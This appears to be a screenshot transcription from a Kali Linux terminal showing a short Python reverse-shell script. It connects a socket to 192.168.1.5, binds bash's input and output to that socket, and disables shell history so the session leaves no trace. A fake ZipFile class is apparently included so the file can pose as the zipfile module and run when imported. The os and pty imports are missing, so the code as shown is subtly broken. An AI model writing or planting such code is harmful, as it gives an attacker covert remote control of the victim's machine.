 kali@kali: ~
import socket
lhost = "192.168.1.5"
lport = 22
ZIP_DEFLATED = 0
class ZipFile:
    def close(*args):
        return
    def write(*args):
        return
    def __init__(self, *args):
        return
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
os.putenv("HISTFILE",'/dev/null')
pty.spawn("/bin/bash")
s.close()
~
~
~
~
~
~
~